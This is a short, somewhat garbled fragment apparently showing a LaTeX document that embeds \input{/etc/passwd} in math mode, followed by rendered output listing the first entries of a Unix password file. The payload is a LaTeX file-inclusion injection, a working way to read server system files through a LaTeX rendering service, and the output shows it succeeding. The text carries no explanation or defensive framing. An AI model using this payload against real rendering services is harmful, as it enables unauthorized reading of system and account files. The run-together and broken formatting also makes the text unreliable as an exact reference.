 \documentclass{article
}
\begin{document}
Hello, world!
$$\input{/etc/passwd}$
$
\end{document}
Hello, world!
root : x : 0 : 0 : root : /root : /bin/bashdaemon : x : 1 : 1 : daemon : /usr/sbin : /usr/sbin/nologinbin : x :